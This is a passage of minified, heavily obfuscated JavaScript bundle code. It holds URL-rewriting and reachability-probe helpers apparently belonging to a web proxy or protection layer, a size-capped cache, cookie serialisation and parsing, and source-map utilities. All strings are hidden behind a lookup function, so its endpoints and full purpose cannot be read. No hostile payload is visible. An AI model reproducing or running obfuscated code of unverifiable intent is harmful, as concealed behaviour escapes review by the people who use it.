':h?null:f[DL(0x349)],'Worker_prototype':z(f,DL(0x349))}),z=(f,x)=>{const Dw=DL;return h?void 0x0===D['g'][x]?null:D['g'][x][Dw(0xd60)]:null===(j=f[x])||void 0x0===j?void 0x0:j[Dw(0xd60)];var j;},K=(f,x,j)=>{const DW=DL;if(h)return void 0x0===D['g'][x]?null:Object[DW(0x280)](D['g'][x][DW(0xd60)],j);{var P;const O=DW(0x9d5)===x[DW(0x714)]()?f:null===(P=f[x])||void 0x0===P?void 0x0:P[DW(0xd60)];return O?f[DW(0xfed)][DW(0x280)](O,j):{'get':{'call':k=>k[j]},'set':{'call':(k,m)=>{k[j]=m;}}};}},Y=(f,x,j)=>{const Dg=DL;return h?Dg(0x9d5)===x[Dg(0x714)]()?D['g'][j]:void 0x0===D['g'][x]?null:D['g'][x][Dg(0xd60)][j]:Dg(0x9d5)===x[Dg(0x714)]()?f[j]:Dg(0x399)===x?null===(P=f[Dg(0x399)])||void 0x0===P?void 0x0:P[j]:Dg(0xc38)===x?null===(O=f[Dg(0xc38)])||void 0x0===O?void 0x0:O[j]:null===(k=f[x])||void 0x0===k||null===(k=k[Dg(0xd60)])||void 0x0===k?void 0x0:k[j];var P,O,k;};},0x18f7:(S,U,D)=>{'use strict';const DM=a2a;D['d'](U,{'A':()=>T});const T={'idx':h=>Math[DM(0x5ca)](Math[DM(0x334)]()*h),'elem':function(h){const DF=DM;return h[this[DF(0x795)](h[DF(0xb0f)])];},'num':function(h,R){const Do=DM;return Math[Do(0x5ca)](Math[Do(0x334)]()*(R-h))+h;},'alphaStr':function(h,R){const DA=DM,Q=h+this[DA(0xda7)](0x0,R-h),b=[];for(let z=0x0;z<Q;++z)b[DA(0xa68)](DA(0x320)[DA(0xb72)](this[DA(0xda7)](0x0,0x34)));return b[DA(0x9fb)]('');},'className':function(){const DJ=DM;return this[DJ(0xf50)](0x5,0xf);}};},0x848:(S,U,D)=>{'use strict';D['d'](U,{'C8':()=>b,'Vq':()=>Y,'XV':()=>K,'aV':()=>z,'az':()=>Q,'ch':()=>h});var T=D(0x6f7);const h=0xa;let R;function Q(f,x){var j;return void 0x0===R&&b(f,x),null!==(j=R)&&void 0x0!==j&&j;}async function b(f,x){const Di=a2a;if(void 0x0!==R)return R;if(-0x1!==Y(x))return R=!0x0,R;if([Di(0x305),Di(0xebd),Di(0x584),Di(0x1018),Di(0x215),Di(0xc57),Di(0x232),Di(0x5cb),Di(0x3da),Di(0xc53),Di(0x908)][Di(0xf9b)](x))return R=!0x0,R;if(x[Di(0xdb5)](Di(0x52e))||x[Di(0xdb5)](Di(0x419))||x[Di(0xde4)](Di(0x299))||x[Di(0xde4)](Di(0x227))||Di(0x2a6)===x)return R=!0x1,R;const j=new URL(x);j[Di(0x9a3)]='0.'[Di(0xd05)](j[Di(0x9a3)]),j[Di(0xc08)]=Di(0x6b1);const P=(0x0,T['Wq'])({'protectUrlContext':f,'url':j[Di(0xac2)](),'endpoint':j[Di(0x288)]});try{const O=await Promise[Di(0xb59)]([fetch(P),new Promise(k=>setTimeout(()=>k(new Response(Di(0x976),{'status':0x1f8})),0x7d0))]);return R=O['ok'],O['ok'];}catch(k){return R=!0x1,!0x1;}}function z(f){const DE=a2a;if(/https?:\/\/\d+\./i[DE(0x504)](f)){const x=new URL(f);x[DE(0x9a3)]=x[DE(0x9a3)][DE(0x7e5)]('.')[DE(0x8bd)](0x1)[DE(0x9fb)]('.'),f=x[DE(0x288)];}return f;}function K(f,x){const DV=a2a;if(-0x1===x)return f;const j=new URL(f);return/https?:\/\/\d+\./i[DV(0x504)](f)?(j[DV(0x9a3)]=''[DV(0xd05)](x,'.')[DV(0xd05)](j[DV(0x9a3)][DV(0x7e5)]('.')[DV(0x8bd)](0x1)[DV(0x9fb)]('.')),f=j[DV(0x288)]):(j[DV(0x9a3)]=''[DV(0xd05)](x,'.')[DV(0xd05)](j[DV(0x9a3)]),f=j[DV(0x288)]),f;}function Y(f){const Dn=a2a;if(/https?:\/\/\d+\./i[Dn(0x504)](f)){const x=new URL(f);return Number[Dn(0xba1)](x[Dn(0x9a3)][Dn(0x7e5)]('.')[0x0]);}return-0x1;}},0x20ce:(S,U,D)=>{'use strict';D['d'](U,{'_':()=>Q});const T=0x500000;function h(b){const DH=a2a;try{return new Blob([b])[DH(0xbe9)];}catch{return DH(0xc14)!=typeof TextEncoder?new TextEncoder()[DH(0xe49)](b)[DH(0xb0f)]:0x2*b[DH(0xb0f)];}}function R(b,z){return h(b)+h(z);}function Q(){const De=a2a;if(arguments[De(0xb0f)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const b=new Map();let z=0x0;return{'get':K=>b[De(0x4a0)](K),'set'(K,Y){const Dq=De,f=R(K,Y),x=z+f;return!(x>T||(b[Dq(0x1077)](K,Y),z=x,0x0));},'has':K=>b[De(0xdb8)](K),'delete'(K){const Dl=De;if(!b[Dl(0xdb8)](K))return!0x1;const s=b[Dl(0x4a0)](K);return b[Dl(0x102a)](K),z-=R(K,s),z<0x0&&(z=0x0),!0x0;},'clear'(){const Dd=De;b[Dd(0x9c7)](),z=0x0;}};}},0x15ef:(S,U)=>{'use strict';const Dp=a2a;U['l']=function(R,Q,b){const DG=a2a;var z=b||{},K=z[DG(0xe49)]||h;if(DG(0x81c)!=typeof K)throw new TypeError(DG(0x4fa));if(!T[DG(0x504)](R))throw new TypeError(DG(0xbd8));var Y=K(Q);if(Y&&!T[DG(0x504)](Y))throw new TypeError(DG(0xe6d));var f=R+'='+Y;if(null!=z[DG(0x9e6)]){var x=z[DG(0x9e6)]-0x0;if(isNaN(x)||!isFinite(x))throw new TypeError(DG(0x7ac));f+=DG(0x101c)+Math[DG(0x5ca)](x);}if(z[DG(0x8ec)]){if(!T[DG(0x504)](z[DG(0x8ec)]))throw new TypeError(DG(0x372));f+=DG(0xf40)+z[DG(0x8ec)];}if(z[DG(0xbc2)]){if(!T[DG(0x504)](z[DG(0xbc2)]))throw new TypeError(DG(0xa5e));f+=DG(0x45f)+z[DG(0xbc2)];}if(z[DG(0xc8a)]){var j=z[DG(0xc8a)];if(!function(P){const DI=DG;return DI(0x572)===D[DI(0x21a)](P)||P instanceof Date;}(j)||isNaN(j[DG(0x890)]()))throw new TypeError(DG(0xbac));f+=DG(0x508)+j[DG(0x439)]();}if(z[DG(0x947)]&&(f+=DG(0x5b4)),z[DG(0xa65)]&&(f+=DG(0x2cc)),z[DG(0xdda)]&&(f+=DG(0xb5e)),z[DG(0x6e3)])switch(DG(0xb21)==typeof z[DG(0x6e3)]?z[DG(0x6e3)][DG(0x714)]():z[DG(0x6e3)]){case DG(0xcba):f+=DG(0xf15);break;case DG(0x3e1):f+=DG(0x26e);break;case DG(0x842):f+=DG(0x99c);break;default:throw new TypeError(DG(0x836));}if(z[DG(0x806)])switch(DG(0xb21)==typeof z[DG(0x806)]?z[DG(0x806)][DG(0x714)]():z[DG(0x806)]){case!0x0:f+=DG(0x561);break;case DG(0x8c1):f+=DG(0x54d);break;case DG(0x680):f+=DG(0x561);break;case DG(0x8c0):f+=DG(0x977);break;default:throw new TypeError(DG(0xef1));}return f;};var D=Object[Dp(0xd60)][Dp(0xac2)],T=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function h(R){return encodeURIComponent(R);}},0x10e2:S=>{'use strict';const T5=a2a;var U={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function D(R){const DC=a2a;return DC(0xb21)==typeof R&&!!R[DC(0x394)]();}function T(R,Q){const Dr=a2a;var b=R[Dr(0x7e5)](';')[Dr(0xa7d)](D),z=function(x){const T0=Dr;var j='',u='',c=x[T0(0x7e5)]('=');return c[T0(0xb0f)]>0x1?(j=c[T0(0x5f0)](),u=c[T0(0x9fb)]('=')):u=x,{'name':j,'value':u};}(b[Dr(0x5f0)]()),K=z[Dr(0xed1)],Y=z[Dr(0xc68)];Q=Q?Object[Dr(0xd97)]({},U,Q):U;try{Y=Q[Dr(0xe09)]?decodeURIComponent(Y):Y;}catch(x){console[Dr(0xe21)](Dr(0x7a9)+Y+Dr(0xdd0),x);}var f={'name':K,'value':Y};return b[Dr(0x2ef)](function(j){const T1=Dr;var u=j[T1(0x7e5)]('='),c=u[T1(0x5f0)]()[T1(0x995)]()[T1(0x714)](),P=u[T1(0x9fb)]('=');T1(0xc8a)===c?f[T1(0xc8a)]=new Date(P):T1(0x690)===c?f[T1(0x9e6)]=parseInt(P,0xa):T1(0xa65)===c?f[T1(0xa65)]=!0x0:T1(0x51b)===c?f[T1(0x947)]=!0x0:T1(0x6d4)===c?f[T1(0x806)]=P:T1(0xdda)===c?f[T1(0xdda)]=!0x0:f[c]=P;}),f;}function h(R,Q){const T2=a2a;if(Q=Q?Object[T2(0xd97)]({},U,Q):U,!R)return Q[T2(0xfd6)]?{}:[];if(R[T2(0x2d4)]){if(T2(0x81c)==typeof R[T2(0x2d4)][T2(0xbee)])R=R[T2(0x2d4)][T2(0xbee)]();else{if(R[T2(0x2d4)][T2(0xdae)])R=R[T2(0x2d4)][T2(0xdae)];else{var b=R[T2(0x2d4)][Object[T2(0x725)](R[T2(0x2d4)])[T2(0xf59)](function(z){const T3=T2;return T3(0xdae)===z[T3(0x714)]();})];b||!R[T2(0x2d4)][T2(0xc8d)]||Q[T2(0xd75)]||console[T2(0x106b)](T2(0x743)),R=b;}}}return Array[T2(0xcfa)](R)||(R=[R]),Q[T2(0xfd6)]?R[T2(0xa7d)](D)[T2(0xd7d)](function(z,K){const T4=T2;var s=T(K,Q);return z[s[T4(0xed1)]]=s,z;},{}):R[T2(0xa7d)](D)[T2(0xfd6)](function(z){return T(z,Q);});}S[T5(0x38f)]=h,S[T5(0x38f)][T5(0x824)]=h,S[T5(0x38f)][T5(0x88d)]=T,S[T5(0x38f)][T5(0x50c)]=function(R){const T6=T5;if(Array[T6(0xcfa)](R))return R;if(T6(0xb21)!=typeof R)return[];var Q,b,z,K,Y,f=[],x=0x0;function j(){const T7=T6;for(;x<R[T7(0xb0f)]&&/\s/[T7(0x504)](R[T7(0xb72)](x));)x+=0x1;return x<R[T7(0xb0f)];}for(;x<R[T6(0xb0f)];){for(Q=x,Y=!0x1;j();)if(','===(b=R[T6(0xb72)](x))){for(z=x,x+=0x1,j(),K=x;x<R[T6(0xb0f)]&&'='!==(b=R[T6(0xb72)](x))&&';'!==b&&','!==b;)x+=0x1;x<R[T6(0xb0f)]&&'='===R[T6(0xb72)](x)?(Y=!0x0,x=K,f[T6(0xa68)](R[T6(0x23d)](Q,z)),Q=x):x=z+0x1;}else x+=0x1;(!Y||x>=R[T6(0xb0f)])&&f[T6(0xa68)](R[T6(0x23d)](Q,R[T6(0xb0f)]));}return f;};},0x1cc7:(S,U,D)=>{const T8=a2a;var T=D(0x23c3),h=Object[T8(0xd60)][T8(0x76f)],R=T8(0xc14)!=typeof Map;function Q(){const T9=T8;this[T9(0x8db)]=[],this[T9(0x7c9)]=R?new Map():Object[T9(0x348)](null);}Q[T8(0x533)]=function(b,z){const TZ=T8;for(var K=new Q(),s=0x0,Y=b[TZ(0xb0f)];s<Y;s++)K[TZ(0xc7a)](b[s],z);return K;},Q[T8(0xd60)][T8(0xbe9)]=function(){const Ta=T8;return R?this[Ta(0x7c9)][Ta(0xbe9)]:Object[Ta(0xaf5)](this[Ta(0x7c9)])[Ta(0xb0f)];},Q[T8(0xd60)][T8(0xc7a)]=function(b,z){const TB=T8;var K=R?b:T[TB(0x8d9)](b),Y=R?this[TB(0xdb8)](b):h[TB(0x21a)](this[TB(0x7c9)],K),f=this[TB(0x8db)][TB(0xb0f)];Y&&!z||this[TB(0x8db)][TB(0xa68)](b),Y||(R?this[TB(0x7c9)][TB(0x1077)](b,f):this[TB(0x7c9)][K]=f);},Q[T8(0xd60)][T8(0xdb8)]=function(b){const Ty=T8;if(R)return this[Ty(0x7c9)][Ty(0xdb8)](b);var z=T[Ty(0x8d9)](b);return h[Ty(0x21a)](this[Ty(0x7c9)],z);},Q[T8(0xd60)][T8(0xd98)]=function(b){const TS=T8;if(R){var z=this[TS(0x7c9)][TS(0x4a0)](b);if(z>=0x0)return z;}else{var K=T[TS(0x8d9)](b);if(h[TS(0x21a)](this[TS(0x7c9)],K))return this[TS(0x7c9)][K];}throw new Error('\x22'+b+TS(0x3d5));},Q[T8(0xd60)]['at']=function(b){const TU=T8;if(b>=0x0&&b<this[TU(0x8db)][TU(0xb0f)])return this[TU(0x8db)][b];throw new Error(TU(0x853)+b);},Q[T8(0xd60)][T8(0x6c9)]=function(){const Tt=T8;return this[Tt(0x8db)][Tt(0x8bd)]();},U['C']=Q;},0x21c:(S,U,D)=>{const TD=a2a;var T=D(0x1d34);U[TD(0xe49)]=function(h){const TT=TD;var R,Q='',b=function(z){return z<0x0?0x1+(-z<<0x1):0x0+(z<<0x1);}(h);do{R=0x1f&b,(b>>>=0x5)>0x0&&(R|=0x20),Q+=T[TT(0xe49)](R);}while(b>0x0);return Q;},U[TD(0xa35)]=function(h,R,Q){const Th=TD;var b,z,K,Y,f=h[Th(0xb0f)],x=0x0,j=0x0;do{if(R>=f)throw new Error(Th(0x1da));if(-0x1===(z=T[Th(0xa35)](h[Th(0x7f6)](R++))))throw new Error(Th(0xf7d)+h[Th(0xb72)](R-0x1));b=!!(0x20&z),x+=(z&=0x1f)<<j,j+=0x5;}while(b);Q[Th(0xc68)]=(Y=(K=x)>>0x1,0x1&~K?Y:-Y),Q[Th(0xc01)]=R;};},0x1d34:(S,U)=>{const TR=a2a;var D=TR(0xa50)[TR(0x7e5)]('');U[TR(0xe49)]=function(T){const TQ=TR;if(0x0<=T&&T<D[TQ(0xb0f)])return D[T];throw new TypeError(TQ(0x845)+T);},U[TR(0xa35)]=function(T){return 0x41<=T&&T<=0x5a?T-0x41:0x61<=T&&T<=0x7a?T-0x61+0x1a:0x30<=T&&T<=0x39?T-0x30+0x34:0x2b==T?0x3e:0x2f==T?0x3f:-0x1;};},0x258e:(S,U,D)=>{const Tz=a2a;var T=D(0x23c3);function h(){const Tb=a2a;this[Tb(0x8db)]=[],this[Tb(0x37b)]=!0x0,this[Tb(0xc3e)]={'generatedLine':-0x1,'generatedColumn':0x0};}h[Tz(0xd60)][Tz(0x71e)]=function(R,Q){const TK=Tz;this[TK(0x8db)][TK(0x2ef)](R,Q);},h[Tz(0xd60)][Tz(0xc7a)]=function(R){const Ts=Tz;var Q,b,z,K,Y,f;b=R,z=(Q=this[Ts(0xc3e)])[Ts(0x8da)],K=b[Ts(0x8da)],Y=Q[Ts(0xaaa)],f=b[Ts(0xaaa)],K>z||K==z&&f>=Y||T[Ts(0xbd2)](Q,b)<=0x0?(this[Ts(0xc3e)]=R,this[Ts(0x8db)][Ts(0xa68)](R)):(this[Ts(0x37b)]=!0x1,this[Ts(0x8db)][Ts(0xa68)](R));},h[Tz(0xd60)][Tz(0x6c9)]=function(){const TY=Tz;return this[TY(0x37b)]||(this[TY(0x8db)][TY(0x33d)](T[TY(0xbd2)]),this[TY(0x37b)]=!0x0),this[TY(0x8db)];},U['P']=h;},0xf1:(S,U,D)=>{const Tx=a2a;var T=D(0x21c),h=D(0x23c3),R=D(0x1cc7)['C'],Q=D(0x258e)['P'];function b(z){const Tf=a2a;z||(z={}),this[Tf(0xfe9)]=h[Tf(0x1ec)](z,Tf(0x2db),null),this[Tf(0xdd4)]=h[Tf(0x1ec)](z,Tf(0xf3d),null),this[Tf(0xde3)]=h[Tf(0x1ec)](z,Tf(0xe99),!0x1),this[Tf(0x5a8)]=h[Tf(0x1ec)](z,Tf(0xcf6),!0x1),this[Tf(0xda5)]=new R(),this[Tf(0x382)]=new R(),this[Tf(0xa63)]=new Q(),this[Tf(0x103b)]=null;}b[Tx(0xd60)][Tx(0x81e)]=0x3,b[Tx(0xf90)]=function(z,K){const Tj=Tx;var Y=z[Tj(0xf3d)],f=new b(Object[Tj(0xd97)](K||{},{'file':z[Tj(0x2db)],'sourceRoot':Y}));return z[Tj(0x9e7)](function(x){const Tu=Tj;var j={'generated':{'line':x[Tu(0x8da)],'column':x[Tu(0xaaa)]}};null!=x[Tu(0x57c)]&&(j[Tu(0x57c)]=x[Tu(0x57c)],null!=Y&&(j[Tu(0x57c)]=h[Tu(0xadd)](Y,j[Tu(0x57c)])),j[Tu(0x3a3)]={'line':x[Tu(0x623)],'column':x[Tu(0x342)]},null!=x[Tu(0xed1)]&&(j[Tu(0xed1)]=x[Tu(0xed1)])),f[Tu(0xc3b)](j);}),z[Tj(0xc90)][Tj(0x2ef)](function(x){const Tc=Tj;var j=x;null!==Y&&(j=h[Tc(0xadd)](Y,x)),f[Tc(0xda5)][Tc(0xdb8)](j)||f[Tc(0xda5)][Tc(0xc7a)](j);var u=z[Tc(0x959)](x);null!=u&&f[Tc(0x41c)](x,u);}),f;},b[Tx(0xd60)][Tx(0xc3b)]=function(z){const TP=Tx;var K=h[TP(0x1ec)](z,TP(0xe98)),Y=h[TP(0x1ec)](z,TP(0x3a3),null),f=h[TP(0x1ec)](z,TP(0x57c),null),x=h[TP(0x1ec)](z,TP(0xed1),null);(this[TP(0xde3)]||!0x1!==this[TP(0xc50)](K,Y,f,x))&&(null!=f&&(f=String(f),this[TP(0xda5)][TP(0xdb8)](f)||this[TP(0xda5)][TP(0xc7a)](f)),null!=x&&(x=String(x),this[TP(0x382)][TP(0xdb8)](x)||this[TP(0x382)][TP(0xc7a)](x)),this[TP(0xa63)][TP(0xc7a)]({'generatedLine':K[TP(0x345)],'generatedColumn':K[TP(0xb78)],'originalLine':null!=Y&&Y[TP(0x345)],'originalColumn':null!=Y&&Y[TP(0xb78)],'source':f,'name':x}));},b[Tx(0xd60)][Tx(0x41c)]=function(z,K){const TO=Tx;var Y=z;null!=this[TO(0xdd4)]&&(Y=h[TO(0xadd)](this[TO(0xdd4)],Y)),null!=K?(this[TO(0x103b)]||(this[TO(0x103b)]=Object[TO(0x348)](null)),this[TO(0x103b)][h[TO(0x8d9)](Y)]=K):this[TO(0x103b)]&&(delete this[TO(0x103b)][h[TO(0x8d9)](Y)],0x0===Object[TO(0x725)](this[TO(0x103b)])[TO(0xb0f)]&&(this[TO(0x103b)]=null));},b[Tx(0xd60)][Tx(0xe80)]=function(z,K,Y){const Tk=Tx;var f=K;if(null==K){if(null==z[Tk(0x2db)])throw new Error(Tk(0x970));f=z[Tk(0x2db)];}var x=this[Tk(0xdd4)];null!=x&&(f=h[Tk(0xadd)](x,f));var j=new R(),u=new R();this[Tk(0xa63)][Tk(0x71e)](function(P){const Tm=Tk;if(P[Tm(0x57c)]===f&&null!=P[Tm(0x623)]){var O=z[Tm(0x1fd)]({'line':P[Tm(0x623)],'column':P[Tm(0x342)]});null!=O[Tm(0x57c)]&&(P[Tm(0x57c)]=O[Tm(0x57c)],null!=Y&&(P[Tm(0x57c)]=h[Tm(0x9fb)](Y,P[Tm(0x57c)])),null!=x&&(P[Tm(0x57c)]=h[Tm(0xadd)](x,P[Tm(0x57c)])),P[Tm(0x623)]=O[Tm(0x345)],P[Tm(0x342)]=O[Tm(0xb78)],null!=O[Tm(0xed1)]&&(P[Tm(0xed1)]=O[Tm(0xed1)]));}var k=P[Tm(0x57c)];null==k||j[Tm(0xdb8)](k)||j[Tm(0xc7a)](k);var m=P[Tm(0xed1)];null==m||u[Tm(0xdb8)](m)||u[Tm(0xc7a)](m);},this),this[Tk(0xda5)]=j,this[Tk(0x382)]=u,z[Tk(0xc90)][Tk(0x2ef)](function(c){const TN=Tk;var P=z[TN(0x959)](c);null!=P&&(null!=Y&&(c=h[TN(0x9fb)](Y,c)),null!=x&&(c=h[TN(0xadd)](x,c)),this[TN(0x41c)](c,P));},this);},b[Tx(0xd60)][Tx(0xc50)]=function(z,K,Y,f){const TL=Tx;if(K&&TL(0x6a3)!=typeof K[TL(0x345)]&&TL(0x6a3)!=typeof K[TL(0xb78)]){var x=TL(0x105b);if(this[TL(0x5a8)])return TL(0xc14)!=typeof console&&console[TL(0x106b)]&&console[TL(0x106b)](x),!0x1;throw new Error(x);}if((!(z&&TL(0x345)in z&&TL(0xb78)in z&&z[TL(0x345)]>0x0&&z[TL(0xb78)]>=0x0)||K||Y||f)&&!(z&&TL(0x345)in z&&TL(0xb78)in z&&K&&TL(0x345)in K&&TL(0xb78)in K&&z[TL(0x345)]>0x0&&z[TL(0xb78)]>=0x0&&K[TL(0x345)]>0x0&&K[TL(0xb78)]>=0x0&&Y)){if(x=TL(0xf39)+JSON[TL(0x8fb)]({'generated':z,'source':Y,'original':K,'name':f}),this[TL(0x5a8)])return TL(0xc14)!=typeof console&&console[TL(0x106b)]&&console[TL(0x106b)](x),!0x1;throw new Error(x);}},b[Tx(0xd60)][Tx(0x35c)]=function(){const Tv=Tx;for(var z,K,Y,f,x=0x0,j=0x1,P=0x0,O=0x0,k=0x0,N=0x0,L='',v=this[Tv(0xa63)][Tv(0x6c9)](),X=0x0,w=v[Tv(0xb0f)];X<w;X++){if(z='',(K=v[X])[Tv(0x8da)]!==j){for(x=0x0;K[Tv(0x8da)]!==j;)z+=';',j++;}else{if(X>0x0){if(!h[Tv(0xbd2)](K,v[X-0x1]))continue;z+=',';}}z+=T[Tv(0xe49)](K[Tv(0xaaa)]-x),x=K[Tv(0xaaa)],null!=K[Tv(0x57c)]&&(f=this[Tv(0xda5)][Tv(0xd98)](K[Tv(0x57c)]),z+=T[Tv(0xe49)](f-N),N=f,z+=T[Tv(0xe49)](K[Tv(0x623)]-0x1-O),O=K[Tv(0x623)]-0x1,z+=T[Tv(0xe49)](K[Tv(0x342)]-P),P=K[Tv(0x342)],null!=K[Tv(0xed1)]&&(Y=this[Tv(0x382)][Tv(0xd98)](K[Tv(0xed1)]),z+=T[Tv(0xe49)](Y-k),k=Y)),L+=z;}return L;},b[Tx(0xd60)][Tx(0xd42)]=function(z,K){const TX=Tx;return z[TX(0xfd6)](function(Y){const Tw=TX;if(!this[Tw(0x103b)])return null;null!=K&&(Y=h[Tw(0xadd)](K,Y));var f=h[Tw(0x8d9)](Y);return Object[Tw(0xd60)][Tw(0x76f)][Tw(0x21a)](this[Tw(0x103b)],f)?this[Tw(0x103b)][f]:null;},this);},b[Tx(0xd60)][Tx(0x829)]=function(){const TW=Tx;var z={'version':this[TW(0x81e)],'sources':this[TW(0xda5)][TW(0x6c9)](),'names':this[TW(0x382)][TW(0x6c9)](),'mappings':this[TW(0x35c)]()};return null!=this[TW(0xfe9)]&&(z[TW(0x2db)]=this[TW(0xfe9)]),null!=this[TW(0xdd4)]&&(z[TW(0xf3d)]=this[TW(0xdd4)]),this[TW(0x103b)]&&(z[TW(0xce8)]=this[TW(0xd42)](z[TW(0xc90)],z[TW(0xf3d)])),z;},b[Tx(0xd60)][Tx(0xac2)]=function(){const Tg=Tx;return JSON[Tg(0x8fb)](this[Tg(0x829)]());},U['x']=b;},0x23c3:(S,U)=>{const TM=a2a;U[TM(0x1ec)]=function(O,k,m){const TF=TM;if(k in O)return O[k];if(0x3===arguments[TF(0xb0f)])return m;throw new Error('\x22'+k+TF(0xdcd));};var D=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,T=/^data:.+\,.+$/;function R(O){const To=TM;var k=O[To(0x462)](D);return k?{'scheme':k[0x1],'auth':k[0x2],'host':k[0x3],'port':k[0x4],'path':k[0x5]}:null;}function Q(O){const TA=TM;var k='';return O[TA(0xd3d)]&&(k+=O[TA(0xd3d)]+':'),k+='//',O[TA(0xb3f)]&&(k+=O[TA(0xb3f)]+'@'),O[TA(0x9a3)]&&(k+=O[TA(0x9a3)]),O[TA(0x98c)]&&(k+=':'+O[TA(0x98c)]),O[TA(0xbc2)]&&(k+=O[TA(0xbc2)]),k;}U[TM(0xa16)]=R,U[TM(0xfda)]=Q;var b,z,K=(b=function(O){const TJ=TM;var k=O,m=R(O);if(m){if(!m[TJ(0xbc2)])return O;k=m[TJ(0xbc2)];}for(var N=U[TJ(0x368)](k),L=[],v=0x0,X=0x0;;){if(v=X,-0x1===(X=k[TJ(0xd98)]('/',v))){L[TJ(0xa68)](k[TJ(0x8bd)](v));break;}for(L[TJ(0xa68)](k[TJ(0x8bd)](v,X));X<k[TJ(0xb0f)]&&'/'===k[X];)X++;}var w,W=0x0;for(X=L[TJ(0xb0f)]-0x1;X>=0x0;X--)'.'===(w=L[X])?L[TJ(0x5d0)](X,0x1):'..'===w?W++:W>0x0&&(''===w?(L[TJ(0x5d0)](X+0x1,W),W=0x0):(L[TJ(0x5d0)](X,0x2),W--));return''===(k=L[TJ(0x9fb)]('/'))&&(k=N?'/':'.'),m?(m[TJ(0xbc2)]=k,Q(m)):k;},z=[],function(O){const Ti=TM;for(var k=0x0;k<z[Ti(0xb0f)];k++)if(z[k][Ti(0x2f8)]===O){var m=z[0x0];return z[0x0]=z[k],z[k]=m,z[0x0][Ti(0x506)];}var N=b(O);return z[Ti(0xbd7)]({'input':O,'result':N}),z[Ti(0xb0f)]>0x20&&z[Ti(0x1f5)](),N;});function Y(O,k){const TE=TM;''===O&&(O='.'),''===k&&(k='.');var m=R(k),N=R(O);if(N&&(O=N[TE(0xbc2)]||'/'),m&&!m[TE(0xd3d)])return N&&(m[TE(0xd3d)]=N[TE(0xd3d)]),Q(m);if(m||k[TE(0x462)](T))return k;if(N&&!N[TE(0x9a3)]&&!N[TE(0xbc2)])return N[TE(0x9a3)]=k,Q(N);var L='/'===k[TE(0xb72)](0x0)?k:K(O[TE(0xdff)](/\/+$/,'')+'/'+k);return N?(N[TE(0xbc2)]=L,Q(N)):L;}U[TM(0xb54)]=K,U[TM(0x9fb)]=Y,U[TM(0x368)]=function(O){const TV=TM;return'/'===O[TV(0xb72)](0x0)||D[TV(0x504)](O);},U[TM(0xadd)]=function(O,k){const Tn=TM;''===O&&(O='.'),O=O[Tn(0xdff)](/\/$/,'');for(var m=0x0;0x0!==k[Tn(0xd98)](O+'/');){var N=O[Tn(0xb4a)]('/');if(N<0x0)return k;if((O=O[Tn(0x8bd)](0x0,N))[Tn(0x462)](/^([^\/]+:\/)?\/*$/))return k;++m;}return Array(m+0x1)[Tn(0x9fb)](Tn(0xb85))+k[Tn(0xd85)](O[Tn(0xb0f)]+0x1);};var f=!(TM(0x631)in Object[TM(0x348)](null));function x(O){return O;}function j(O){const TH=TM;if(!O)return!0x1;var k=O[TH(0xb0f)];if(k<0x9)return!0x1;if(0x5f!==O[TH(0x7f6)](k-0x1)||0x5f!==O[TH(0x7f6)](k-0x2)||0x6f!==O[TH(0x7f6)](k-0x3)||0x74!==O[TH(0x7f6)](k-0x4)||0x6f!==O[TH(0x7f6)](k-0x5)||0x72!==O[TH(0x7f6)](k-0x6)||0x70!==O[TH(0x7f6)](k-0x7)||0x5f!==O[TH(0x7f6)](k-0x8)||0x5f!==O[TH(0x7f6)](k-0x9))return!0x1;for(var m=k-0xa;m>=0x0;m--)if(0x24!==O[TH(0x7f6)](m))return!0x1;return!0x0;}function P(O,k){return O===k?0x0:null===O?0x1:null===k?-0x1:O>k?0x1:-0x1;}U[TM(0x8d9)]=f?x:function(O){return j(O)?'$'+O:O;},U[TM(0xf8b)]=f?x:function(O){const Te=TM;return j(O)?O[Te(0x8bd)](0x1):O;},U[TM(0xadb)]=function(O,k,m){const Tq=TM;var N=P(O[Tq(0x57c)],k[Tq(0x57c)]);return 0x0!==N||0x0!=(N=O[Tq(0x623)]-k[Tq(0x623)])||0x0!=(N=O[Tq(0x342)]-k[Tq(0x342)])||m||0x0!=(N=O[Tq(0xaaa)]-k[Tq(0xaaa)])||0x0!=(N=O[Tq(0x8da)]-k[Tq(0x8da)])?N:P(O[Tq(0xed1)],k[Tq(0xed1)]);},U[TM(0x4ac)]=function(O,k,m){const Tl=TM;var N;return 0x0!=(N=O[Tl(0x623)]-k[Tl(0x623)])||0x0!=(N=O[Tl(0x342)]-k[Tl(0x342)])||m||0x0!=(N=O[Tl(0xaaa)]-k[Tl(0xaaa)])||0x0!=(N=O[Tl(0x8da)]-k[Tl(0x8da)])?N:P(O[Tl(0xed1)],k[Tl(0xed1)]);},U[TM(0x6d8)]=function(O,k,m){const Td=TM;var N=O[Td(0x8da)]-k[Td(0x8da)];return 0x0!==N||0x0!=(N=O[Td(0xaaa)]-k[Td(0xaaa)])||m||0x0!==(N=P(O[Td(0x57c)],k[Td(0x57c)]))||0x0!=(N=O[Td(0x623)]-k[Td(0x623)])||0x0!=(N=O[Td(0x342)]-k[Td(0x342)])?N:P(O[Td(0xed1)],k[Td(0xed1)]);},U[TM(0xdec)]=function(O,k,m){const TG=TM;var N=O[TG(0xaaa)]-k[TG(0xaaa)];return 0x0!==N||m||0x0!==(N=P(O[TG(0x57c)],k[TG(0x57c)]))||0x0!=(N=O[TG(0x623)]-k[TG(0x623)])||0x0!=(N=O[TG(0x342)]-k[TG(0x342)])?N:P(O[TG(0xed1)],k[TG(0xed1)]);},U[TM(0xbd2)]=function(O,k){const TI=TM;var m=O[TI(0x8da)]-k[TI(0x8da)];return 0x0!==m||0x0!=(m=O[TI(0xaaa)]-k[TI(0xaaa)])||0x0!==(m=P(O[TI(0x57c)],k[TI(0x57c)]))||0x0!=(m=O[TI(0x623)]-k[TI(0x623)])||0x0!=(m=O[TI(0x342)]-k[TI(0x342)])?m:P(O[TI(0xed1)],k[TI(0xed1)]);},U[TM(0x4be)]=function(O){const Tp=TM;return JSON[Tp(0x824)](O[Tp(0xdff)](/^\)]}'[^\n]*\n/,''));},U[TM(0xb0c)]=function(O,k,m){const 